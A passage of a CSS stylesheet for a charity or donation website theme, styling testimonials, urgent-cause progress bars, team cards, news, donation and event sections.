  transform: translateX(-50%);
  padding: 16.5px 25px;
  border-radius: 25px;
}

.testimonial-two__rating i {
  font-size: 17px;
  color: var(--oxpins-black);
}

.testimonial-two__rating i+i {
  margin-left: 3px;
}

.testimonial-two__carousel.owl-carousel .owl-stage-outer {
  overflow: visible;

}

.testimonial-two__carousel.owl-carousel .owl-item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease, visibility 500ms ease;
}

.testimonial-two__carousel.owl-carousel .owl-item.active {
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
# Gallery Two
--------------------------------------------------------------*/
.gallery-two {
  position: relative;
  display: block;
}

.gallery-two .gallery-one__bottom {
  padding-top: 0;
}

/*--------------------------------------------------------------
# Help
--------------------------------------------------------------*/
.help {
  position: relative;
  display: block;
  background-color: var(--oxpins-base);
  padding: 120px 0 246px;
  z-index: 1;
}

.help.about-us-help
{
    padding: 120px 0 120px;
}

.help-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  mix-blend-mode: luminosity;
  opacity: .10;
  z-index: -1;
}

.help-shape-1 {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 106px;
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: cover;
  z-index: -1;
}

.help__single {
  position: relative;
  display: block;
  margin-bottom: 19px;
  margin-top: 19px;
}


.home .main-menu .main-menu__list>li.current-menu-ancestor>a {
    color: #90c8be;
}

.help__single-inner {
  position: relative;
  display: flex;
}

.help__icon {
  position: relative;
  display: block;
}

.help__icon span {
  position: relative;
  display: inline-block;
  font-size: 65px;
  color: var(--oxpins-primary);
  transition: all 500ms linear;
  transition-delay: 0.1s;
  transform: scale(1);
}

.help__single:hover .help__icon span {
  transform: scale(1.2);
}

.help__content {
  position: relative;
  display: block;
  top: -2px;
  margin-left: 30px;
}

.help__title {
  font-size: 20px;
  font-weight: 900;
  line-height: 20px;
  letter-spacing: -0.04em;
  margin-bottom: 17px;
}

.help__title a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.help__title a:hover {
  color: var(--oxpins-primary);
}

.help__text {
  font-size: 16px;
  color: var(--oxpins-white);
  opacity: .60;
}

/*--------------------------------------------------------------
# Urgent Cause
--------------------------------------------------------------*/
.urgent-cause {
  position: relative;
  display: block;
  margin-top: -155px;
  z-index: 1;
}

.urgent-cause__inner {
  position: relative;
  display: block;
  background-color: var(--oxpins-black);
  padding: 100px 100px 94px;
  border-radius: 30px;
  z-index: 1;
}

.urgent-cause-bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  border-radius: 30px;
  opacity: .10;
  z-index: -1;
}

.urgent-cause__top {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 37px;
}

.urgent-cause__top-left {
  position: relative;
  display: block;
  float: left;
}

.urgent-cause__top-left .section-title {
  margin-bottom: 0;
}

.urgent-cause__top-left .section-title__tagline {
  color: var(--oxpins-primary);
}

.urgent-cause__top-left .section-title__title {
  color: var(--oxpins-white);
}

.urgent-cause__top-right {
  position: relative;
  display: block;
  float: right;
  text-align: right;
  margin-top: -9px;
}

.urgent-cause__top-text {
  font-size: 16px;
  color: #98a8a5;
}

.invalid:before
{
display: none;
}

.urgent-cause__btn {
  position: relative;
  display: block;
  margin-top: 21px;
  margin-bottom: 19px;
}

.urgent-cause__btn a {
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 800;
  color: var(--oxpins-black);
  background-color: var(--oxpins-primary);
  padding: 10px 40px 10px;
  text-transform: uppercase;
  border-radius: 25px;
  transition: all 500ms ease;
}

.urgent-cause__btn a span {
  position: relative;
  top: 1px;
  padding-right: 9px;
}

.urgent-cause__btn a:hover {
  background-color: var(--oxpins-white);
}

.urgent-cause__date {
  font-size: 24px;
  color: var(--oxpins-white);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 24px;
}

.urgent-cause__progress {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

.urgent-cause__progress .bar {
  position: relative;
  width: 100%;
  height: 20px;
  background: var(--oxpins-base);
  border-radius: 10px;
  margin-bottom: 13px;
}

.urgent-cause__progress .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 12px;
  border-radius: 6px;
  background: var(--oxpins-white);
  top: 4px;
  left: 5px;
  -webkit-transition: all 1500ms ease;
  -ms-transition: all 1500ms ease;
  -o-transition: all 1500ms ease;
  -moz-transition: all 1500ms ease;
  transition: all 1500ms ease;
}

.urgent-cause__progress .count-text {
  position: absolute;
  right: 0;
  bottom: 25px;
  color: var(--oxpins-white);
  line-height: 18px;
  font-size: 18px;
  text-align: center;
  font-weight: 500;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  transition: all 500ms ease;
}

.urgent-cause__progress .bar-inner.counted .count-text {
  opacity: 1;
}

.advisory-board .gallery-page__img img {
    height: 100%;
    max-height: 480px;
    object-fit: cover;
}

.bg-grey{background-color: #eeeeee75;}

.urgent-cause__goals {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.urgent-cause__goals>p {
  font-size: 20px;
  color: var(--oxpins-primary);
  font-weight: 500;
  margin: 0;
}

.urgent-cause__goals>p>span {
  font-size: 20px;
  color: var(--oxpins-white);
  font-weight: 500;
  line-height: 28px;
}

/*--------------------------------------------------------------
# Team One
--------------------------------------------------------------*/
.team-one {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.team-one__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.team-one__img {
  position: relative;
  display: block;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
  box-shadow: 0 0 20px #0000001a;
}

.team-one__img:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  background-color: rgba(var(--oxpins-black-rgb), .30);
  width: 0%;
  transform: translateY(100%);
  border-radius: var(--oxpins-bdr-radius);
  transition: all 500ms ease;
  z-index: 1;
}

.team-one__single:hover .team-one__img:before {
  transform: translateY(0);
  width: 100%;
}

.team-one__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
  transition-delay: .1s;
  transition-timing-function: ease-in-out;
  transition-duration: .7s;
  transition-property: all;
}

.team-one__single:hover .team-one__img img {
  transform: scale(1.1) rotate(2deg);
}

.team-one__content {
  position: relative;
  display: block;
  background-color: var(--oxpins-black);
  text-align: center;
  margin-left: 20px;
  margin-right: 20px;
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  padding: 27px 0 28px;
}

.team-one__name {
  font-size: 24px;
  font-weight: 700;
  line-height: 24px;
  letter-spacing: -0.04em;
}

.team-one__name a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.team-one__name a:hover {
  color: var(--oxpins-primary);
}

.team-one__sub-title, .team-one__sub-title a {
  font-size: 19px;
  color: #ff9933;
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 16px;
  margin-top: 8px;
}


.main-menu__logo .custom-logo-link img {
    width: 114px;
    height: auto;
}

@media screen and (min-width: 768px)
{
	.main-menu__logo .custom-logo-link img
	{
		width: 138px;
	}
}
.stricky-fixed .main-menu__logo .custom-logo-link img {
    width: 68px;
	height: auto;
}

.team-one__sub-title br {
    content: "" !important;
    display: block !important;
    margin-bottom: 14px !important;
}

.team-one__social {
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  bottom: 0;
  left: 50%;
  background-color: var(--oxpins-primary);
  padding: 10px 22px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  transform: scaleY(0.0) translateX(-50%);
  transform-origin: center;
  transform-style: preserve-3d;
  -webkit-transition: all 0.4s linear;
  -o-transition: all 0.4s linear;
  transition: all 0.4s linear;
  transform-origin: bottom center;
  z-index: 2;
}

.team-one__single:hover .team-one__social {
  transform: scaleY(1.0) translateX(-50%);
  -webkit-transition-delay: 500ms;
  -moz-transition-delay: 500ms;
  -ms-transition-delay: 500ms;
  -o-transition-delay: 500ms;
  transition-delay: 500ms;
}

.team-one__social a {
  position: relative;
  display: flex;
  align-items: center;
  font-size: 15px;
  color: var(--oxpins-black);
}

.team-one__social a+a {
  margin-left: 15px;
}

/*--------------------------------------------------------------
# Google Map
--------------------------------------------------------------*/
.google-map {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
}

.google-map__one {
  position: relative;
  display: block;
  border: none;
  height: 475px;
  width: 100%;
  mix-blend-mode: luminosity;
}

/*--------------------------------------------------------------
# Contact One
--------------------------------------------------------------*/
.contact-one {
  position: relative;
  display: block;
  margin-top: -70px;
  z-index: 1;
}

.contact-one__inne {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
  padding: 42px 80px 43px;
  border-radius: var(--oxpins-bdr-radius);
  max-width: 680px;
  margin: auto;
}

.contact-one__list {
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
}

.contact-one__single {
  position: relative;
  display: block;
  padding-left: 65px;
}

.contact-one__single:before {
  content: "";
  position: absolute;
  top: -2px;
  bottom: -3px;
  right: -81px;
  width: 1px;
  background-color: var(--oxpins-bdr-color);
}

.contact-one__single:last-child:before {
  display: none;
}

.contact-one__icon {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 55px;
  width: 55px;
  background-color: var(--oxpins-primary);
  border-radius: 50%;
  position: absolute;
  top: -2px;
  left: 0;
  transition: all 500ms ease;
}

.contact-one__single:hover .contact-one__icon {
  background-color: var(--oxpins-base);
}

.contact-one__icon span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  color: var(--oxpins-black);
  transition: all 500ms ease;
}

.contact-one__single:hover .contact-one__icon span {
  color: var(--oxpins-white);
}

.contact-one__single:last-child .contact-one__icon span {
  font-size: 35px;
}

.contact-one__content {
  position: relative;
  display: block;
}

.contact-one__sub-title {
  font-size: 14px;
  font-weight: 600;
  line-height: 25px;
}

.contact-one__number {
  font-size: 16px;
  font-weight: 700;
  font-family: var(--oxpins-font);
  line-height: 25px;
}

.contact-one__number a {
  color: var(--oxpins-black);
  transition: all 500ms ease;
}

.contact-one__number a:hover {
  color: var(--oxpins-base);
}

/*--------------------------------------------------------------
# Site Footer
--------------------------------------------------------------*/
.news-two {
  position: relative;
  display: block;
  padding: 120px 0 90px;
}

.news-two__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.news-two__img-one {
  position: relative;
  display: block;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.news-two__img-one:before {
  position: absolute;
  content: '';
  left: 0px;
  bottom: 0px;
  width: 100%;
  height: 0px;
  background-color: rgba(var(--oxpins-black-rgb), .30);
  visibility: hidden;
  opacity: 0;
  transform-style: preserve-3d;
  transform: perspective(370px) rotateY(90deg) translate(0px, 50px);
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
  z-index: 1;
}

.news-two__single:hover .news-two__img-one:before {
  visibility: visible;
  opacity: 1;
  transform: perspective(370px) rotateY(0deg) translate(0px, 0px);
  height: 100%;
}

.news-two__img-one img {
  width: 100%;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform .4s ease;
  transition: -webkit-transform .4s ease;
  transition: transform .4s ease;
  transition: transform .4s ease, -webkit-transform .4s ease;
}

.news-two__single:hover .news-two__img-one img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05)
}

.news-two__date-one {
  position: absolute;
  right: 30px;
  bottom: 30px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 4px 7px 0px rgba(0, 0, 0, 0.1);
  padding: 6px 25px 6px;
  border-radius: 15px;
  z-index: 2;
}

.news-two__date-one p {
  font-size: 18px;
  color: var(--oxpins-base);
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 18px;
}

.news-two__content-one {
  position: relative;
  display: block;
  background-color: var(--oxpins-base);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  padding: 42px 50px 41px;
}

.news-two__meta-one {
  position: relative;
  display: flex;
  align-items: center;
}

.news-two__meta-one li+li {
  margin-left: 15px;
}

.news-two__meta-one li a {
  font-size: 14px;
  color: #90c8be;
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-two__meta-one li a:hover {
  color: var(--oxpins-primary);
}

.news-two__meta-one li a i {
  color: var(--oxpins-primary);
  padding-right: 3px;
}

.news-two__title-one {
  font-size: 34px;
  font-weight: 900;
  line-height: 42px;
  letter-spacing: -0.04em;
}

.news-two__title-one a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-two__title-one a:hover {
  color: var(--oxpins-primary);
}

.news-two__list {
  position: relative;
  display: block;
}

.news-two__list-single {
  position: relative;
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.news-two__list-single:last-child {
  margin-bottom: 0;
}

.news-two__img-two {
  position: relative;
  display: inline-block;
  max-width: 270px;
  width: 100%;
  min-height: 171px;
  overflow: hidden;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
}

.news-two__img-two:before {
  position: absolute;
  content: '';
  left: 0px;
  bottom: 0px;
  width: 100%;
  height: 0px;
  background-color: rgba(var(--oxpins-black-rgb), .30);
  visibility: hidden;
  opacity: 0;
  transform-style: preserve-3d;
  transform: perspective(370px) rotateY(90deg) translate(0px, 50px);
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
  z-index: 1;
}

.news-two__list-single:hover .news-two__img-two:before {
  visibility: visible;
  opacity: 1;
  transform: perspective(370px) rotateY(0deg) translate(0px, 0px);
  height: 100%;
}

.news-two__img-two img {
  width: 100%;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform .4s ease;
  transition: -webkit-transform .4s ease;
  transition: transform .4s ease;
  transition: transform .4s ease, -webkit-transform .4s ease;
}

.news-two__list-single:hover .news-two__img-two img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05)
}

.news-two__date-two {
  position: absolute;
  right: 20px;
  bottom: 20px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 4px 7px 0px rgba(0, 0, 0, 0.1);
  padding: 6px 25px 6px;
  border-radius: 15px;
  z-index: 2;
}

.news-two__date-two p {
  font-size: 18px;
  color: var(--oxpins-base);
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 18px;
}

.news-two__content-two {
  position: relative;
  display: block;
  border: 1px solid var(--oxpins-bdr-color);
  border-top-right-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  border-left: 0;
  padding: 20px 30px 20px;
  min-height: 171px;
}

.news-two__meta-two {
  position: relative;
  display: flex;
  align-items: center;
}

.news-two__meta-two li+li {
  margin-left: 15px;
}

.news-two__meta-two li a {
  font-size: 14px;
  color: var(--oxpins-gray);
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-two__meta-two li a:hover {
  color: var(--oxpins-base);
}

.news-two__meta-two li a i {
  color: var(--oxpins-primary);
  padding-right: 3px;
}

.news-two__title-two {
  font-size: 26px;
  font-weight: 900;
  line-height: 33px;
  letter-spacing: -0.04em;
}

.news-two__title-two a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-two__title-two a:hover {
  color: var(--oxpins-base);
}

/*--------------------------------------------------------------
# Brand Two
--------------------------------------------------------------*/
.brand-two {
  background-color: var(--oxpins-extra);
  border-top: 0;
  z-index: 1;
}

.brand-two-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .15;
  z-index: -1;
}

/*--------------------------------------------------------------
# Make Donation
--------------------------------------------------------------*/
.make-donation {
  position: relative;
  display: block;
}

.make-donation__inner {
  position: relative;
  display: block;
}

.make-donation__left {
  position: relative;
  display: block;
}

.make-donation__img {
  position: relative;
  display: block;
}

.make-donation__img img {
  width: 100%;
  border-bottom-left-radius: 85px;
}

.make-donation__right {
  position: relative;
  display: block;
  margin-left: -30px;
}

.make-donation__content {
  position: relative;
  display: block;
  background-color: var(--oxpins-base);
  padding-left: 60px;
  padding-top: 51px;
  padding-bottom: 50px;
  z-index: 1;
}

.make-donation__content:before {
  position: absolute;
  bottom: 0;
  top: 0;
  right: -1000000000px;
  left: 0;
  content: "";
  background-color: var(--oxpins-base);
  z-index: -1;
}

.make-donation__btn-box {
  position: absolute;
  bottom: 50px;
  right: 0;
}

.make-donation__btn {
  font-weight: 800;
}

.make-donation__meta {
  position: relative;
  display: flex;
  align-items: center;
}

.make-donation__meta li+li {
  margin-left: 10px;
}

.make-donation__meta li a {
  font-size: 14px;
  color: var(--oxpins-white);
  font-weight: 600;
}

.make-donation__meta li a i {
  font-size: 15px;
  color: var(--oxpins-primary);
  padding-right: 3px;
}

.make-donation__title {
  font-size: 36px;
  font-weight: 900;
  color: var(--oxpins-white);
  line-height: 46px;
  letter-spacing: -0.04em;
}

.make-donation__text {
  font-size: 16px;
  color: #89d3c6;
  padding-top: 10px;
  padding-bottom: 31px;
}

.make-donation__raised-goal {
  position: relative;
  display: flex;
  align-items: center;
}

.make-donation__raised-goal li {
  position: relative;
  display: flex;
  align-items: center;
}

.make-donation__raised-goal li+li {
  margin-left: 40px;
}

.make-donation__raised-goal li .icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 60px;
  width: 60px;
  background-color: var(--oxpins-black);
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.make-donation__raised-goal li:hover .icon {
  background-color: var(--oxpins-primary);
}

.make-donation__raised-goal li .icon i {
  font-size: 25px;
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.make-donation__raised-goal li .icon i.dolar-icon-style {
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  font-style: normal;
  font-size: 40px;
  padding-right: 6px;
}

.make-donation__raised-goal li .content {
  margin-left: 20px;
}

.make-donation__raised-goal li .content p {
  font-size: 24px;
  color: var(--oxpins-primary);
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 24px;
}

.make-donation__raised-goal li .content h4 {
  font-size: 24px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 24px;
  letter-spacing: -0.04em;
  margin-top: 6px;
}

/*--------------------------------------------------------------
# About Three
--------------------------------------------------------------*/
.about-three {
  position: relative;
  display: block;
  padding: 120px 0 179px;
}

.about-three__left {
  position: relative;
  display: block;
  margin-top: 45px;
}

.about-three__left .section-title {
  margin-bottom: 28px;
}

.about-three__text-1 {
  font-size: 16px;
  margin-right: 5px;
}

.about-three__text-2 {
  font-size: 16px;
  padding-top: 32px;
  padding-bottom: 41px;
}

.about-three__btn {
  font-weight: 800;
}

.about-three__right {
  position: relative;
  display: block;
  margin-right: 40px;
}

.about-three__img-box {
  position: relative;
  display: block;
}

.about-three__img {
  position: relative;
  display: block;
}

.about-three__img img {
  width: 100%;
  border-radius: 50%;
}

.about-three__img-two {
  position: absolute;
  bottom: -75px;
  right: -95px;
}

.about-three__img-two img {
  width: auto;
  border-radius: 50%;
}

.about-three__help {
  position: absolute;
  bottom: -118px;
  left: 92px;
  height: 205px;
  width: 290px;
  z-index: 1;
}

.about-three__help-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.about-three__help-conten-box {
  position: absolute;
  top: 43px;
  left: 47px;
}

.about-three__help-count {
  position: relative;
  display: flex;
  align-items: center;
}

.about-three__help-count h3 {
  font-size: 50px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 50px !important;
  font-family: var(--oxpins-font-two) !important;
  letter-spacing: -0.04em;
}

.about-three__help-letter {
  position: relative;
  font-size: 50px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 50px;
  font-family: var(--oxpins-font-two);
  letter-spacing: -0.04em;
}

.about-three__help-text {
  font-size: 20px;
  color: var(--oxpins-white);
  font-weight: 700;
  line-height: 25px;
}

.about-three__border {
  position: absolute;
  top: 3px;
  left: -8px;
  width: 604px;
  height: 604px;
  border-width: 2px;
  border-color: rgb(238, 233, 219);
  border-style: solid;
  border-radius: 50%;
  z-index: -1;
}

/*--------------------------------------------------------------
# Feature Three
--------------------------------------------------------------*/
.feature-three {
  position: relative;
  display: block;
  z-index: 2;
}

.feature-three__single {
  position: relative;
  display: block;
  min-height: 447px;
  z-index: 2;
}

.feature-three__img {
  position: absolute;
  top: 0;
  left: -29px;
  right: -28px;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  z-index: 2;
  transform: translate(0px, 0px);
  transition: transform 500ms ease;
}

.feature-three__single:hover .feature-three__img {
  transform: translate(10px, 10px);
}


.feature-three__title-box {
  position: absolute;
  bottom: 110px;
  left: 90px;
  transform: rotate(-16deg);
  z-index: 2;
}

.feature-three__title {
  font-size: 60px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 60px;
  color: transparent;
  -webkit-text-stroke: 2px #fff;
}

.feature-three__btn {
  position: absolute;
  bottom: 42px;
  left: 135px;
  z-index: 2;
  transform: rotate(-13deg);
}

.feature-three__btn a {
  position: relative;
  font-size: 18px;
  color: var(--oxpins-white);
  line-height: 18px;
  font-weight: 500;
  bottom: 0;
  left: 0;
  background-color: var(--oxpins-base);
  padding: 3px 40px 3px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 25px;
  border-bottom-right-radius: 25px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.feature-three__btn a:hover {
  background-color: var(--oxpins-primary);
  color: var(--oxpins-black);
}

.feature-three__btn-two {
  bottom: 44px;
  transform: rotate(-13deg);
}

/*--------------------------------------------------------------
# Causes Three
--------------------------------------------------------------*/
.causes-three {
  position: relative;
  display: block;
  padding: 270px 0 90px;
  margin-top: -176px;
}

.causes-three .container {
  max-width: 1600px;
}

.causes-three .section-title__tagline {
  color: var(--oxpins-primary);
}

.causes-three .section-title__title {
  color: var(--oxpins-white);
}

.causes-three-bg-box {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 645px;
  background-color: var(--oxpins-black);
  z-index: -1;
}

.causes-three-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  mix-blend-mode: luminosity;
  opacity: .15;
}

.causes-three-shape-1 {
  position: absolute;
  bottom: -1px;
  left: 0;
  right: 0;
  height: 106px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: bottom center;
}

/*--------------------------------------------------------------
# Testimonial Three
--------------------------------------------------------------*/
.testimonial-three {
  position: relative;
  display: block;
  padding: 0 0 140px;
}

.testimonial-three .section-title {
  margin-bottom: 136px;
}

.testimonial-three__carousel {
  position: relative;
  display: block;
}

.testimonial-three__single {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  border: 5px solid var(--oxpins-bdr-color);
  padding: 65px 48px 40px;
  border-radius: var(--oxpins-bdr-radius);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.testimonial-three__single:hover {
  transform: translateY(-10px);
}

.testimonial-three__client-img {
  position: absolute;
  top: -95px;
  left: 50px;
  z-index: 2;
}

.testimonial-three__client-img img {
  width: 150px !important;
  height: 150px !important;
  border-radius: 50%;
  border: 5px solid var(--oxpins-bdr-color);
}

.testimonial-three__client-info {
  position: absolute;
  top: -90px;
  left: 228px;
}

.testimonial-three__client-name {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
  letter-spacing: -0.04em;
  color: var(--oxpins-black);
}

.testimonial-three__client-sub-title {
  font-size: 24px;
  color: var(--oxpins-base);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 24px;
}

.testimonial-three__quote {
  height: 70px;
  width: 70px;
  background-color: var(--oxpins-base);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -35px;
  right: 45px;
}

.testimonial-three__quote span {
  font-size: 30px;
  color: var(--oxpins-white);
}

.testimonial-three__rating {
  display: flex;
  align-items: center;
  background-color: var(--oxpins-primary);
  position: absolute;
  bottom: -23px;
  right: 35px;
  padding: 16.5px 25px;
  border-radius: 25px;
}

.testimonial-three__rating i {
  font-size: 17px;
  color: var(--oxpins-black);
}

.testimonial-three__rating i+i {
  margin-left: 3px;
}

.testimonial-three__shape-1 {
  position: absolute;
  top: -46px;
  left: 172px;
  height: 46px;
  width: 42px;
}

.testimonial-three__text-2 {
  font-size: 20px;
  line-height: 36px;
}

.testimonial-three__carousel.owl-carousel .owl-stage-outer {
  overflow: visible;

}

.testimonial-three__carousel.owl-carousel .owl-item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease, visibility 500ms ease;
}

.testimonial-three__carousel.owl-carousel .owl-item.active {
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
# Brand Two
--------------------------------------------------------------*/
.brand-three {
  background-color: var(--oxpins-primary);
  border-top: 0;
  z-index: 1;
}

.brand-two-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .15;
  z-index: -1;
}

/*--------------------------------------------------------------
# Events Two
--------------------------------------------------------------*/
.events-two {
  position: relative;
  display: block;
  padding: 120px 0 90px;
  background-color: var(--oxpins-extra);
  z-index: 1;
}

.events-two-shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .15;
  z-index: -1;
}

.sticky-header__content .main-menu__right-top {
    display: none;
}
.sticky-header__content .main-menu__logo a img {
    width: 50%;
	max-width: 100% !important;
}

.events-two-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  opacity: 0.08;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-position: left center !important;
  z-index: -1;
}

.events-two__left {
  position: relative;
  display: block;
}

.events-two__left .section-title {
  margin-bottom: 28px;
}

.events-two__text {
    font-size: 16px;
    padding-bottom: 5px;
}

.events-two__text strong {
    color: #138808;
}

.events-two__content p {
    margin-bottom: 10px;
	color: #000;
}
.events-two__btn {
  font-weight: 800;
}

.events-two__right {
  position: relative;
  display: block;
  z-index: 1;
  min-height: 314px;
}

.events-two__right-bg-box {
  position: absolute;
  top: -120px;
  bottom: -121px;
  left: 239px;
  right: -10000000px;
  background-color: var(--oxpins-black);
  z-index: -1;
}

.events-two-shape-2 {
  position: absolute;
  top: 0;
  left: 0;
  height: 546px;
  width: 708px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top center;
  z-index: -1;
}

.events-two__list {
  position: relative;
  display: block;
}

.events-two__list>li {
  position: relative;
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.events-two__img {
  position: relative;
  display: inline-block;
  max-width: 239px;
  width: 100%;
  min-height: 184px;
  overflow: hidden;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
}

.events-two__img img {
  width: 100%;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  transform: scale(1);
  transition: transform 500ms ease;
}

.events-two__list>li:hover .events-two__img img {
  transform: scale(1.05);
}

.events-two__img:after {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  background-color: rgba(var(--oxpins-black-rgb), .30);
  transform: scale(1, 0);
  transition: transform 500ms ease;
  transform-origin: top center;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.events-two__list>li:hover .events-two__img:after {
  transform: scale(1, 1);
  transform-origin: bottom center;
}

.events-two__date {
  position: absolute;
  bottom: 44px;
  right: -25px;
  background-color: var(--oxpins-primary);
  padding: 7px 20px;
  border-top-right-radius: 15px;
  border-bottom-right-radius: 15px;
  z-index: 2;
  transform: rotate(-90deg);
}

.events-two__date p {
  font-size: 16px;
